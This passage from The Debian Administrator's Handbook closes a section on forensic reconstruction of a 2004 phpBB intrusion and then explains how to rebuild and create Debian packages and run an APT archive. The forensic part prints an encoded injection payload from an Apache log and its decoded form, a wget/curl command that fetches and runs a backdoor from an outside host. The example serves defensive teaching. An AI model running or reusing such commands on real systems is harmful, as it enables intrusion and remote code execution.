the compromised system in order to understand the attack vector. When mounting these im-
ages, care should be taken to use the ro,nodev,noexec,noatime options so as to avoid changing
the contents (including timestamps of access to files) or running compromised programs by
mistake.
Retracing an attack scenario usually involves looking for everything that was modified and ex-
ecuted:
• .bash_history files often provide for a very interesting read;
• so does listing files that were recently created, modified or accessed;
• the strings command helps identifying programs installed by the attacker, by extracting
text strings from a binary;
• the log files in /var/log/ often allow reconstructing a chronology of events;
• special-purpose tools also allow restoring the contents of potentially deleted files, includ-
ing log files that attackers often delete.
Some of these operations can be made easier with specialized software. In particular, the
sleuthkit package provides many tools to analyze a filesystem. Their use is made easier by the
Autopsy Forensic Browser graphical interface (in the autopsy package). Some Linux distributions
have a ”live install” image and contain many programs for forensic analysis, such as Kali Linux
(see section A.8, “Kali Linux” page 472), with its forensic mode, BlackArchLinux2 and the commer-
cial Grml-Forensic, based on Grml (see section A.6, “Grml” page 472).
442
The Debian Administrator’s Handbook

14.7.6. Reconstituting the Attack Scenario
All the elements collected during the analysis should fit together like pieces in a jigsaw puzzle;
the creation of the first suspect files is often correlated with logs proving the breach. A real-
world example should be more explicit than long theoretical ramblings.
The following log is an extract from an Apache access.log:
www.falcot.com 200.58.141.84 - - [27/Nov/2004:13:33:34 +0100] ”GET /phpbb/viewtopic.
å php?t=10&highlight=%2527%252esystem(chr(99)%252echr(100)%252echr(32)%252echr
å (47)%252echr(116)%252echr(109)%252echr(112)%252echr(59)%252echr(32)%252echr
å (119)%252echr(103)%252echr(101)%252echr(116)%252echr(32)%252echr(103)%252echr
å (97)%252echr(98)%252echr(114)%252echr(121)%252echr(107)%252echr(46)%252echr
å (97)%252echr(108)%252echr(116)%252echr(101)%252echr(114)%252echr(118)%252echr
å (105)%252echr(115)%252echr(116)%252echr(97)%252echr(46)%252echr(111)%252echr
å (114)%252echr(103)%252echr(47)%252echr(98)%252echr(100)%252echr(32)%252echr
å (124)%252echr(124)%252echr(32)%252echr(99)%252echr(117)%252echr(114)%252echr
å (108)%252echr(32)%252echr(103)%252echr(97)%252echr(98)%252echr(114)%252echr
å (121)%252echr(107)%252echr(46)%252echr(97)%252echr(108)%252echr(116)%252echr
å (101)%252echr(114)%252echr(118)%252echr(105)%252echr(115)%252echr(116)%252echr
å (97)%252echr(46)%252echr(111)%252echr(114)%252echr(103)%252echr(47)%252echr
å (98)%252echr(100)%252echr(32)%252echr(45)%252echr(111)%252echr(32)%252echr(98)
å %252echr(100)%252echr(59)%252echr(32)%252echr(99)%252echr(104)%252echr(109)
å %252echr(111)%252echr(100)%252echr(32)%252echr(43)%252echr(120)%252echr(32)
å %252echr(98)%252echr(100)%252echr(59)%252echr(32)%252echr(46)%252echr(47)%252
å echr(98)%252echr(100)%252echr(32)%252echr(38))%252e%2527 HTTP/1.1” 200 27969
å ”-” ”Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)”
This example matches exploitation of an old security vulnerability in phpBB.
è http://secunia.com/advisories/13239/
è https://www.phpbb.com/phpBB/viewtopic.php?t=240636
Decoding this long URL leads to understanding that the attacker managed to run
some PHP code, namely: system(”cd /tmp; wget gabryk.altervista.org/bd || curl
gabryk.altervista.org/bd -o bd; chmod +x bd; ./bd &”)
. Indeed, a bd file was found in
/tmp/
. Running strings /mnt/tmp/bd returns, among other strings, PsychoPhobia Backdoor
is starting…. This really looks like a backdoor.
Some time later, this access was used to download, install and run an IRC bot that connected to
an underground IRC network. The bot could then be controlled via this protocol and instructed
to download files for sharing. This program even has its own log file:
** 2004-11-29-19:50:15: NOTICE: :GAB!sex@Rizon-2EDFBC28.pool8250.interbusiness.it
å NOTICE ReV|DivXNeW|504 :DCC Chat (82.50.72.202)
** 2004-11-29-19:50:15: DCC CHAT attempt authorized from GAB!SEX@RIZON-2EDFBC28.
å POOL8250.INTERBUSINESS.IT
** 2004-11-29-19:50:15: DCC CHAT received from GAB, attempting connection to
å 82.50.72.202:1024
** 2004-11-29-19:50:15: DCC CHAT connection suceeded, authenticating
443
Chapter 14 — Security

** 2004-11-29-19:50:20: DCC CHAT Correct password
(...)
** 2004-11-29-19:50:49: DCC Send Accepted from ReV|DivXNeW|502: In.Ostaggio-iTa.Oper_
å -DvdScr.avi (713034KB)
(...)
** 2004-11-29-20:10:11: DCC Send Accepted from GAB: La_tela_dell_assassino.avi
å (666615KB)
(...)
** 2004-11-29-21:10:36: DCC Upload: Transfer Completed (666615 KB, 1 hr 24 sec, 183.9
å KB/sec)
(...)
** 2004-11-29-22:18:57: DCC Upload: Transfer Completed (713034 KB, 2 hr 28 min 7 sec,
å 80.2 KB/sec)
These traces show that two video files have been stored on the server by way of the 82.50.72.202
IP address.
In parallel, the attacker also downloaded a pair of extra files, /tmp/pt and /tmp/loginx. Run-
ning these files through strings leads to strings such as Shellcode placed at 0x%08lx and Now wait
for suid shell.... These look like programs exploiting local vulnerabilities to obtain administrative
privileges. Did they reach their target? In this case, probably not, since no files seem to have
been modified after the initial breach.
In this example, the whole intrusion has been reconstructed, and it can be deduced that the
attacker has been able to take advantage of the compromised system for about three days; but
the most important element in the analysis is that the vulnerability has been identified, and the
administrator can be sure that the new installation really does fix the vulnerability.
444
The Debian Administrator’s Handbook


Keywords
Backport
Rebuild
Source package
Archive
Meta-package
Debian Developer
Maintainer

Chapter
15
Creating a Debian
Package
Contents
Rebuilding a Package from its Sources
448
Building your First Package
451
Creating a Package Repository for APT
456
Becoming a Package Maintainer
458
It is quite common, for an administrator who has been handling Debian packages in a regular fashion, to
eventually feel the need to create their own packages, or to modify an existing package. This chapter
aims to answer the most common questions in this field, and provide the required elements to take
advantage of the Debian infrastructure in the best way. With any luck, after trying your hand for local
packages, you may even feel the need to go further than that and join the Debian project itself!

15.1. Rebuilding a Package from its Sources
Rebuilding a binary package is required under several sets of circumstances. In some cases, the
administrator needs a software feature that requires the software to be compiled from sources,
with a particular compilation option; in others, the software as packaged in the installed version
of Debian is not recent enough. In the latter case, the administrator will usually build a more
recent package taken from a newer version of Debian — such as Testing or even Unstable — so
that this new package works in their Stable distribution; this operation is called “backporting”.
As usual, care should be taken, before undertaking such a task, to check whether it has been
done already — a quick look on the Debian Package Tracker for that package will reveal that
information.
15.1.1. Getting the Sources
Rebuilding a Debian package starts with getting its source code. The easiest way is to use the
apt-get source source-package-name
command. This command requires a deb-src line in
the /etc/apt/sources.list file, and up-to-date index files (i.e. apt-get update). These con-
ditions should already be met if you followed the instructions from the chapter dealing with
APT configuration (see section 6.1, “Filling in the sources.list File” page 108). Note, however,
that you will be downloading the source packages from the Debian version mentioned in the
deb-src line. If you need another version, you may need to download it manually from a Debian
mirror or from the web site. This involves fetching two or three files (with extensions *.dsc
— for Debian Source Control — *.tar.comp, and sometimes *.diff.gz or *.debian.tar.comp —
comp taking one value among gz, bz2 or xz depending on the compression tool in use), then run
the dpkg-source -x file.dsc command. If the *.dsc file is directly accessible at a given URL,
there is an even simpler way to fetch it all, with the dget URL command. This command (which
can be found in the devscripts package) fetches the *.dsc file at the given address, then analyzes
its contents, and automatically fetches the file or files referenced within. Once everything has
been downloaded, it verifies the integrity of the downloaded source packages using dscverify,
and it extracts the source package (unless the -d or --download-only option is used). The Debian
keyring is needed, unless the option -u is supplied.
15.1.2. Making Changes
Let us use the samba package as an example.
$ apt source samba
Reading package lists... Done
NOTICE: ’samba’ packaging is maintained in the ’Git’ version control system at:
https://salsa.debian.org/samba-team/samba.git
Please use:
git clone https://salsa.debian.org/samba-team/samba.git
448
The Debian Administrator’s Handbook

to retrieve the latest (possibly unreleased) updates to the package.
Need to get 11.7 MB of source archives.
Get:1 http://security.debian.org/debian-security buster/updates/main samba 2:4.9.5+
å dfsg-5+deb10u1 (dsc) [4,316 B]
Get:2 http://security.debian.org/debian-security buster/updates/main samba 2:4.9.5+
å dfsg-5+deb10u1 (tar) [11.4 MB]
Get:3 http://security.debian.org/debian-security buster/updates/main samba 2:4.9.5+
å dfsg-5+deb10u1 (diff) [252 kB]
Fetched 11.7 MB in 1s (9,505 kB/s)
dpkg-source: info: extracting samba in samba-4.9.5+dfsg
dpkg-source: info: unpacking samba_4.9.5+dfsg.orig.tar.xz
dpkg-source: info: unpacking samba_4.9.5+dfsg-5+deb10u1.debian.tar.xz
dpkg-source: info: using patch list from debian/patches/series
dpkg-source: info: applying 07_private_lib
dpkg-source: info: applying bug_221618_precise-64bit-prototype.patch
[...]
The source of the package is now available in a directory named after the source package and
its version (samba-4.9.5+dfsg); this is where we’ll work on our local changes.
The first thing to do is to change the package version number, so that the rebuilt packages can
be distinguished from the original packages provided by Debian. Assuming the current version
is 2:4.9.5+dfsg-5, we can create version 2:4.9.5+dfsg-5falcot1, which clearly indicates the origin of
the package. This makes the package version number higher than the one provided by Debian,
so that the package will easily install as an update to the original package. Such a change is best
effected with the dch command (Debian CHangelog) from the devscripts package.
$ cd samba-4.9.5+dfsg
$ dch --local falcot
The last command invokes a text editor (sensible-editor — this should be your favorite ed-
itor if it is mentioned in the VISUAL or EDITOR environment variables, and the default editor
otherwise) to allow documenting the differences brought by this rebuild. This editor shows us
that dch really did change the debian/changelog file.
When a change in build options is required, the changes need to be made in debian/rules,
which drives the steps in the package build process. In the simplest cases, the lines concerning
the initial configuration (./configure …) or the actual build ($(MAKE) … or make …) are easy
to spot. If these commands are not explicitly called, they are probably a side effect of another
explicit command, in which case please refer to their documentation to learn more about how
to change the default behavior. With packages using dh, you might need to add an override for
the dh_auto_configure or dh_auto_build commands (see their respective manual pages for
explanations on how to achieve this).
Depending on the local changes to the packages, an update may also be required in the debian/
control
file, which contains a description of the generated packages. In particular, this file con-
tains Build-Depends lines controlling the list of dependencies that must be fulfilled at package
build time. These often refer to versions of packages contained in the distribution the source
449
Chapter 15 — Creating a Debian Package

package comes from, but which may not be available in the distribution used for the rebuild.
There is no automated way to determine if a dependency is real or only specified to guarantee
that the build should only be attempted with the latest version of a library — this is the only
available way to force an autobuilder to use a given package version during build, which is why
Debian maintainers frequently use strictly versioned build-dependencies.
If you know for sure that these build-dependencies are too strict, you should feel free to relax
them locally. Reading the files which document the standard way of building the software —
these files are often called INSTALL — will help you figure out the appropriate dependencies.
Ideally, all dependencies should be satisfiable from the distribution used for the rebuild; if they
are not, a recursive process starts, whereby the packages mentioned in the Build-Depends field
must be backported before the target package can be. Some packages may not need backporting,
and can be installed as-is during the build process (a notable example is debhelper). Note that the
backporting process can quickly become complex if you are not careful. Therefore, backports
should be kept to a strict minimum when possible.
TIP
Installing Build-Depends
apt-get
allows installing all packages mentioned in the Build-Depends fields of
a source package available in a distribution mentioned in a deb-src line of the
/etc/apt/sources.list
file. This is a simple matter of running the apt-get
build-dep source-package
command.
15.1.3. Starting the Rebuild
When all the needed changes have been applied to the sources, we can start generating the
actual binary package (.deb file). The whole process is managed by the dpkg-buildpackage
command.
Example 15.1 Rebuilding a package
$ dpkg-buildpackage -us -uc
[...]
The previous command can fail if the Build-Depends fields have not been updated, or if the
related packages are not installed. In such a case, it is possible to overrule this check by passing
the -d option to dpkg-buildpackage. However, explicitly ignoring these dependencies runs the
risk of the build process failing at a later stage. Worse, the package may seem to build correctly
but fail to run properly: some programs automatically disable some of their features when a
required library is not available at build time.
TOOL
fakeroot
In essence, the package creation process is a simple matter of gathering in an
archive a set of existing (or built) files; most of the files will end up being owned by
root in the archive. However, building the whole package under this user would im-
ply increased risks; fortunately, this can be avoided with the fakeroot command.
This tool can be used to run a program and give it the impression that it runs as
450
The Debian Administrator’s Handbook

root and creates files with arbitrary ownership and permissions. When the pro-
gram creates the archive that will become the Debian package, it is tricked into
creating an archive containing files marked as belonging to arbitrary owners, in-
cluding
root. This setup is so convenient that dpkg-buildpackage uses fakeroot
by default when building packages.
Note that the program is only tricked into “believing” that it operates as a privileged
account, and the process actually runs as the user running fakeroot program
(and the files are actually created with that user’s permissions). At no time does it
actually get root privileges that it could abuse.
More often than not, Debian developers use a higher-level program such as debuild; this runs
dpkg-buildpackage
as usual, but it also adds an invocation of a program that runs many checks
to validate the generated package against the Debian policy. This script also cleans up the envi-
ronment so that local environment variables do not “pollute” the package build. The debuild
command is one of the tools in the devscripts suite, which share some consistency and configu-
ration to make the maintainers’ task easier.
QUICK LOOK
Building packages in a
chrooted environment
The pbuilder program (in the similarly named package) allows building a Debian
package in a
chrooted environment. It first creates a temporary directory contain-
ing the minimal system required for building the package (including the packages
mentioned in the
Build-Depends field). This directory is then used as the root
directory (/), using the chroot command, during the build process.
This tool allows the build process to happen in an environment that is not altered
by users’ manipulations. This also allows for quick detection of the missing build-
dependencies (since the build will fail unless the appropriate dependencies are doc-
umented). Finally, it allows building a package for a Debian version that is not the
one used by the system as a whole: the machine can be using
Stable for its normal
workload, and a pbuilder running on the same machine can be using
Unstable for
package builds.
schroot
allows running a command or a login shell in a
chrooted environment.
15.2. Building your First Package
15.2.1. Meta-Packages or Fake Packages
Fake packages and meta-packages are similar, in that they are empty shells that only exist for
the effects their meta-data have on the package handling stack.
The purpose of a fake package is to trick dpkg and apt into believing that some package is in-
stalled even though it is only an empty shell. This allows satisfying dependencies on a package
when the corresponding software was installed outside the scope of the packaging system. Such
a method works, but it should still be avoided whenever possible, since there is no guarantee
that the manually installed software behaves exactly like the corresponding package would and
other packages depending on it would not work properly.
451
Chapter 15 — Creating a Debian Package

On the other hand, a meta-package exists mostly as a collection of dependencies, so that in-
stalling the meta-package will actually bring in a set of other packages in a single step.
Both these kinds of packages can be created by the equivs-control and equivs-build com-
mands (in the equivs package). The equivs-control file command creates a Debian package
header file that should be edited to contain the name of the expected package, its version num-
ber, the name of the maintainer, its dependencies, and its description. Other fields without a
default value are optional and can be deleted. The Copyright, Changelog, Readme and Extra-
Files fields are not standard fields in Debian packages; they only make sense within the scope of
equivs-build
, and they will not be kept in the headers of the generated package.
Example 15.2 Header file of the libxml-libxml-perl fake package
Section: perl
Priority: optional
Standards-Version: 4.4.1
Package: libxml-libxml-perl
Version: 2.0134-1
Maintainer: Raphael Hertzog <hertzog@debian.org>
Depends: libxml2 (>= 2.7.4)
Architecture: all
Description: Fake package - module manually installed in site_perl
This is a fake package to let the packaging system
believe that this Debian package is installed.
.
In fact, the package is not installed since a newer version
of the module has been manually compiled & installed in the
site_perl directory.
The next step is to generate the Debian package with the equivs-build file command. Voilà:
the package is created in the current directory and it can be handled like any other Debian
package would.
15.2.2. Simple File Archive
The Falcot Corp administrators need to create a Debian package in order to ease deployment of
a set of documents on a large number of machines. The administrator in charge of this task first
reads the “New Maintainer’s Guide”, then starts working on their first package.
è https://www.debian.org/doc/manuals/maint-guide/
The first step is creating a falcot-data-1.0 directory to contain the target source package.
The package will logically, be named falcot-data and bear the 1.0 version number. The admin-
istrator then places the document files in a data subdirectory. Then they invoke the dh_make
452
The Debian Administrator’s Handbook

command (from the dh-make package) to add files required by the package generation process,
which will all be stored in a debian subdirectory:
$ cd falcot-data-1.0
$ dh_make --native
Type of package: (single, indep, library, python)
[s/i/l/p]? i
Maintainer Name
: Raphael Hertzog
Email-Address
: hertzog@debian.org
Date
: Fri, 04 Sep 2015 12:09:39 -0400
Package Name
: falcot-data
Version
: 1.0
License
: gpl3
Package Type
: indep
Are the details correct? [Y/n/q]
Currently there is not top level Makefile. This may require additional tuning
Done. Please edit the files in the debian/ subdirectory now.
$
The selected type of package (indep) indicates that this source package will generate a single
binary package that can be shared across all architectures (Architecture: all). single acts as a
counterpart, and leads to a single binary package that is dependent on the target architecture
(Architecture: any). In this case, the former choice is more relevant since the package only
contains documents and no binary programs, so it can be used similarly on computers of all
architectures.
The library type corresponds to a source package leading to several binary packages. It is useful
for shared libraries, since they need to follow strict packaging rules.
TIP
Maintainer’s name and
email address
Most of the programs involved in package maintenance will look for your name and
email address in the DEBFULLNAME and DEBEMAIL or EMAIL environment variables.
Defining them once and for all will avoid you having to type them multiple times.
If your usual shell is bash, it is a simple matter of adding the following two lines
in your ~/.bashrc file (you will obviously replace the values with more relevant
ones!):
export EMAIL=”hertzog@debian.org”
export DEBFULLNAME=”Raphael Hertzog”
The dh_make command created a debian subdirectory with many files. Some are required, in
particular rules, control, changelog and copyright. Files with the .ex extension are example
files that can be used by modifying them (and removing the extension) when appropriate. When
they are not needed, removing them is recommended. The compat file should be kept, since it
is required for the correct functioning of the debhelper suite of programs (all beginning with the
dh_
prefix) used at various stages of the package build process.
453
Chapter 15 — Creating a Debian Package

The copyright file must contain information about the authors of the documents included in
the package, and the related license. In our case, these are internal documents and their use is re-
stricted to within the Falcot Corp company. The default changelog file is generally appropriate;
replacing the “Initial release” with a more verbose explanation and changing the distribution
from unstable to internal is enough. The control file was also updated: the Section field has
been changed to misc and the Homepage, Vcs-Git and Vcs-Browser fields were removed. The
Depends fields was completed with firefox-esr | www-browser so as to ensure the availability of
a web browser able to display the documents in the package.
Example 15.3 The control file
Source: falcot-data
Section: misc
Priority: optional
Maintainer: Raphael Hertzog <hertzog@debian.org>
Build-Depends: debhelper (>= 10)
Standards-Version: 4.4.1
Package: falcot-data
Architecture: all
Depends: firefox-esr | www-browser, ${misc:Depends}
Description: Internal Falcot Corp Documentation
This package provides several documents describing the internal
structure at Falcot Corp.
This includes:
- organization diagram
- contacts for each department.
.
These documents MUST NOT leave the company.
Their use is INTERNAL ONLY.
Example 15.4 The changelog file
falcot-data (1.0) internal; urgency=low
* Initial Release.
* Let’s start with few documents:
- internal company structure;
- contacts for each department.
-- Raphael Hertzog <hertzog@debian.org>
Fri, 04 Sep 2015 12:09:39 -0400
Example 15.5 The copyright file
Format: https://www.debian.org/doc/packaging-manuals/copyright-format/1.0/
454
The Debian Administrator’s Handbook

Upstream-Name: falcot-data
Files: *
Copyright: 2004-2019 Falcot Corp
License:
All rights reserved.
BACK TO BASICS
Makefile
file
A Makefile file is a script used by the make program; it describes rules for how to
build a set of files from each other in a tree of dependencies (for instance, a program
can be built from a set of source files). The Makefile file describes these rules in
the following format:
target: source1 source2 ...
command1
command2
The interpretation of such a rule is as follows: if one of the source* files is more
recent than the target file, then the target needs to be generated, using command1
and command2.
Note that the command lines must start with a tab character; also note that when
a command line starts with a dash character (-), failure of the command does not
interrupt the whole process.
The rules file usually contains a set of rules used to configure, build and install the software
in a dedicated subdirectory (named after the generated binary package). The contents of this
subdirectory is then archived within the Debian package as if it were the root of the filesys-
tem. In our case, files will be installed in the debian/falcot-data/usr/share/falcot-data/
subdirectory, so that installing the generated package will deploy the files under /usr/share/
falcot-data/
. The rules file is used as a Makefile, with a few standard targets (including
clean and binary, used respectively to clean the source directory and generate the binary pack-
age).
Although this file is the heart of the process, it increasingly contains only the bare minimum for
running a standard set of commands provided by the debhelper tool. Such is the case for files
generated by dh_make. To install our files, we simply configure the behavior of the dh_install
command by creating the following debian/falcot-data.install file:
data/* usr/share/falcot-data/
At this point, the package can be created. We will, however, add a lick of paint. Since the admin-
istrators want the documents to be easily accessed from the menus of graphical desktop environ-
ments, we add a falcot-data.desktop file and get it installed in /usr/share/applications
by adding a second line to debian/falcot-data.install.
Example 15.6 The falcot-data.desktop file
455
Chapter 15 — Creating a Debian Package

[Desktop Entry]
Name=Internal Falcot Corp Documentation
Comment=Starts a browser to read the documentation
Exec=x-www-browser /usr/share/falcot-data/index.html
Terminal=false
Type=Application
Categories=Documentation;
The updated debian/falcot-data.install looks like this:
data/* usr/share/falcot-data/
falcot-data.desktop usr/share/applications/
Our source package is now ready. All that is left to do is to generate the binary package, with
the same method we used previously for rebuilding packages: we run the dpkg-buildpackage
-us -uc
command from within the falcot-data-1.0 directory.
15.3. Creating a Package Repository for APT
Falcot Corp gradually started maintaining a number of Debian packages either locally modified
from existing packages or created from scratch to distribute internal data and programs.
To make deployment easier, they want to integrate these packages in a package archive that
can be directly used by APT. For obvious maintenance reasons, they wish to separate internal
packages from locally-rebuilt packages. The goal is for the matching entries in a /etc/apt/
sources.list.d/falcot.list
file to be as follows:
deb http://packages.falcot.com/ updates/
deb http://packages.falcot.com/ internal/
The administrators therefore configure a virtual host on their internal HTTP server, with
/srv/vhosts/packages/
as the root of the associated web space. The management of the
archive itself is delegated to the mini-dinstall command (in the similarly-named package).
This tool keeps an eye on an incoming/ directory (in our case, /srv/vhosts/packages/
mini-dinstall/incoming/
) and waits for new packages there; when a package is uploaded,
it is installed into a Debian archive at /srv/vhosts/packages/. The mini-dinstall command
reads the *.changes file created when the Debian package is generated. These files contain a
list of all other files associated with the version of the package (*.deb, *.dsc, *.diff.gz/*.
debian.tar.gz
, *.orig.tar.gz, or their equivalents with other compression tools), and these
allow mini-dinstall to know which files to install. *.changes files also contain the name of
the target distribution (often unstable) mentioned in the latest debian/changelog entry, and
mini-dinstall
uses this information to decide where the package should be installed. This is
why administrators must always change this field before building a package, and set it to in-
ternal or updates, depending on the target location. mini-dinstall then generates the files
required by APT, such as Packages.gz.
456
The Debian Administrator’s Handbook

ALTERNATIVE
apt-ftparchive
and
reprepro
If mini-dinstall seems too complex for your Debian archive needs, you can also
use the apt-ftparchive command. This tool scans the contents of a directory
and displays (on its standard output) a matching Packages file. In the Falcot
Corp case, administrators could upload the packages directly into /srv/vhosts/
packages/updates/
or /srv/vhosts/packages/internal/, then run the follow-
ing commands to create the Packages.gz files:
$ cd /srv/vhosts/packages
$ apt-ftparchive packages updates >updates/Packages
$ gzip updates/Packages
$ apt-ftparchive packages internal >internal/Packages
$ gzip internal/Packages
The apt-ftparchive sources command allows creating Sources.gz files in a
similar fashion.
reprepro
is a more advanced tool for the same purpose. It can produce, manage
and synchronize a local repository of packages. It stores packages and checksums
in a Berkeley DB database file, so no database server is needed. With reprepro
you can check signatures of mirrored repositories and create signatures of the gen-
erated package indices.
Configuring mini-dinstall requires setting up a ~/.mini-dinstall.conf file; in the Falcot
Corp case, the contents are as follows:
[DEFAULT]
archive_style = flat
archivedir = /srv/vhosts/packages
verify_sigs = 0
mail_to = admin@falcot.com
generate_release = 1
release_origin = Falcot Corp
release_codename = stable
[updates]
release_label = Recompiled Debian Packages
[internal]
release_label = Internal Packages
One decision worth noting is the generation of Release files for each archive. This can help
manage package installation priorities using the /etc/apt/preferences configuration file (see
section 6.2.5, “Managing Package Priorities” page 121 for details).
SECURITY
mini-dinstall
and
permissions
Since mini-dinstall has been designed to run as a regular user, there is no need
to run it as root. The easiest way is to configure everything within the user account
belonging to the administrator in charge of creating the Debian packages. Since
457
Chapter 15 — Creating a Debian Package

only this administrator has the required permissions to put files in the incoming/
directory, we can deduce that the administrator authenticated the origin of each
package prior to deployment and mini-dinstall does not need to do it again. This
explains the verify_sigs = 0 parameter (which means that signatures need not
be verified). However, if the contents of packages are sensitive, we can reverse the
setting and elect to authenticate with a keyring containing the public keys of per-
sons allowed to create packages (configured with the extra_keyrings parameter);
mini-dinstall
will then check the origin of each incoming package by analyzing
the signature integrated to the *.changes file.
Invoking mini-dinstall actually starts a daemon in the background. As long as this daemon
runs, it will check for new packages in the incoming/ directory every half-hour; when a new
package arrives, it will be moved to the archive and the appropriate Packages.gz and Sources.
gz
files will be regenerated. If running a daemon is a problem, mini-dinstall can also be
manually invoked in batch mode (with the -b option) every time a package is uploaded into
the incoming/ directory. Other possibilities provided by mini-dinstall are documented in its
mini-dinstall(1)
manual page.
EXTRA
Generating a signed
archive
The APT suite checks a chain of cryptographic signatures on the packages it han-
dles before installing them, in order to ensure their authenticity (see section 6.6,
“Checking Package Authenticity” page 132). Private APT archives can then be a
problem, since the machines using them will keep displaying warnings about un-
signed packages. A diligent administrator will therefore integrate private archives
with the secure APT mechanism.
To help with this process, mini-dinstall includes a release_signscript config-
uration option that allows specifying a script to use for generating the signature. A
good starting point is the sign-release.sh script provided by the
mini-dinstall
package in /usr/share/doc/mini-dinstall/examples/; local changes may be
relevant.
15.4. Becoming a Package Maintainer
15.4.1. Learning to Make Packages
Creating a quality Debian package is not always a simple task, and becoming a package main-
tainer takes some learning, both with theory and practice. It is not a simple matter of build-
ing and installing software; rather, the bulk of the complexity comes from understanding the
problems and conflicts, and more generally the interactions, with the myriad of other packages
available.
Rules
A Debian package must comply with the precise rules compiled in the Debian policy, and each
package maintainer must know them. There is no requirement to know them by heart, but
458
The Debian Administrator’s Handbook

rather to know they exist and to refer to them whenever a choice presents a non-trivial al-
ternative. Every Debian maintainer has made mistakes by not knowing about a rule, but this
is not a huge problem as long as the error gets fixed when a user reports it as a bug report
(which tends to happen fairly soon thanks to advanced users). The Standards-Version field
in debian/control specifies the version of the Debian policy with which a package complies.
Maintainers should comply to the latest version of the Debian policy.
è https://www.debian.org/doc/debian-policy/
Procedures
Debian is not a simple collection of individual packages. Everyone’s packaging work is part of a
collective project; being a Debian developer involves knowing how the Debian project operates
as a whole. Every developer will, sooner or later, interact with others. The Debian Developer’s
Reference (in the developers-reference package) summarizes what every developer must know
in order to interact as smoothly as possible with the various teams within the project, and to
take the best possible advantages of the available resources. This document also enumerates a
number of duties a developer is expected to fulfill.
è https://www.debian.org/doc/manuals/developers-reference/
Tools
Many tools help package maintainers in their work. This section describes them quickly, but
does not give the full details, since they all have comprehensive documentation of their own.
The lintian Program This tool is one of the most important: it is the Debian package checker.
It is based on a large array of tests created from the Debian policy, and detects quickly and
automatically many errors that can then be fixed before packages are released.
This tool is only a helper, and it sometimes gets it wrong (for instance, since the Debian policy
changes over time, lintian is sometimes outdated). It is also not exhaustive: not getting any
Lintian error should not be interpreted as a proof that the package is perfect; at most, it avoids
the most common errors.
The piuparts Program This is another important tool: it automates the installation, upgrade,
removal and purge of a package (in an isolated environment), and checks that none of these
operations leads to an error. It can help in detecting missing dependencies, and it also detects
when files are incorrectly left over after the package got purged.
devscripts The devscripts package contains many programs helping with a wide array of a
Debian developer’s job:
459
Chapter 15 — Creating a Debian Package

• debuild allows generating a package (with dpkg-buildpackage) and running lintian
to check its compliance with the Debian policy afterwards.
• debclean cleans a source package after a binary package has been generated.
• dch allows quick and easy editing of a debian/changelog file in a source package.
• uscan checks whether a new version of a software has been released by the upstream au-
thor; this requires a debian/watch file with a description of the location of such releases.
• debi allows installing (with dpkg -i) the Debian package that was just generated without
the need to type its full name and path.
• In a similar fashion, debc allows scanning the contents of the recently-generated package
(with dpkg -c), without needing to type its full name and path.
• bts controls the bug tracking system from the command line; this program automatically
generates the appropriate emails.
• debrelease uploads a recently-generated package to a remote server, without needing
to type the full name and path of the related .changes file.
• debsign signs the *.dsc and *.changes files.
• uupdate automates the creation of a new revision of a package when a new upstream
version has been released.
debhelper and dh-make Debhelper is a set of scripts easing the creation of policy-compliant
packages; these scripts are invoked from debian/rules. Debhelper has been widely adopted
within Debian, as evidenced by the fact that it is used by the majority of official Debian packages.
All the commands it contains have a dh_ prefix.
The dh_make script (in the dh-make package) creates files required for generating a Debian pack-
age in a directory initially containing the sources for a piece of software. As can be guessed from
the name of the program, the generated files use debhelper by default.
autopkgtest autopkgtest runs tests on binary packages, using the tests supplied in the source
package.
reprotest reprotest builds the same source code twice in different environments, and then
checks the binaries produced by each build for differences. If any are found, then diffoscope
(if unavailable, diff) is used to display them in detail for later analysis.
dupload
and dput The dupload and dput commands allow uploading a Debian package to a
(possibly remote) server. This allows developers to publish their package on the main Debian
server (ftp-master.debian.org) so that it can be integrated to the archive and distributed by mir-
rors. These commands take a *.changes file as a parameter, and deduce the other relevant files
from its contents.
460
The Debian Administrator’s Handbook

15.4.2. Acceptance Process
Becoming a “Debian developer” is not a simple administrative matter. The process comprises
several steps, and is as much an initiation as it is a selection process. In any case, it is formalized
and well-documented, so anyone can track their progression on the website dedicated to the
new member process.
EXTRA
Lightweight process for
“Debian Maintainers”
“Debian Maintainer” is another status that gives less privileges than “Debian devel-
oper” but whose associated process is quicker. With this status, the contributors
can maintain their own packages only. A Debian developer only needs to perform
a check on an initial upload, and issue a statement to the effect that they trust the
prospective maintainer with the ability to maintain the package on their own.
Prerequisites
All candidates are expected to have at least a working knowledge of the English language. This
is required at all levels: for the initial communications with the examiner, of course, but also
later, since English is the preferred language for most of the documentation; also, package users
will be communicating in English when reporting bugs, and they will expect replies in English.
The other prerequisite deals with motivation. Becoming a Debian developer is a process that
only makes sense if the candidate knows that their interest in Debian will last for many months.
The acceptance process itself may last for several months, and Debian needs developers for the
long haul; each package needs permanent maintenance, and not just an initial upload.
Registration
The first (real) step consists in finding a sponsor or advocate; this means an official developer
willing to state that they believe that accepting X would be a good thing for Debian. This usually
implies that the candidate has already been active within the community, and that their work
has been appreciated. If the candidate is shy and their work is not publicly touted, they can try
to convince a Debian developer to advocate them by showing their work in a private way.
At the same time, the candidate must generate a public/private RSA key pair with GnuPG, which
should be signed by at least two official Debian developers. The signature authenticates the
name on the key. Effectively, during a key signing party, each participant must show an official
identification (usually an ID card or passport) together with their key identifiers. This step
confirms the link between the human and the keys. This signature thus requires meeting in
real life. If you have not yet met any Debian developers in a public free software conference,
you can explicitly seek developers living nearby using the list on the following webpage as a
starting point.
è https://wiki.debian.org/Keysigning
461
Chapter 15 — Creating a Debian Package

Once the registration on nm.debian.org has been validated by the advocate, an Application Man-
ager is assigned to the candidate. The application manager will then drive the process through
multiple pre-defined steps and checks.
The first verification is an identity check. If you already have a key signed by two Debian devel-
opers, this step is easy; otherwise, the application manager will try and guide you in your search
for Debian developers close by to organize a meet-up and a key signing.
Accepting the Principles
These administrative formalities are followed by philosophical considerations. The point is to
make sure that the candidate understands and accepts the social contract and the principles
behind Free Software. Joining Debian is only possible if one shares the values that unite the cur-
rent developers, as expressed in the founding texts (and summarized in chapter 1, “The Debian
Project” page 2).
In addition, each candidate wishing to join the Debian ranks is expected to know the workings
of the project, and how to interact appropriately to solve the problems they will doubtless en-
counter as time passes. All of this information is generally documented in manuals targeting
the new maintainers, and in the Debian developer’s reference. An attentive reading of this docu-
ment should be enough to answer the examiner’s questions. If the answers are not satisfactory,
the candidate will be informed. They will then have to read (again) the relevant documenta-
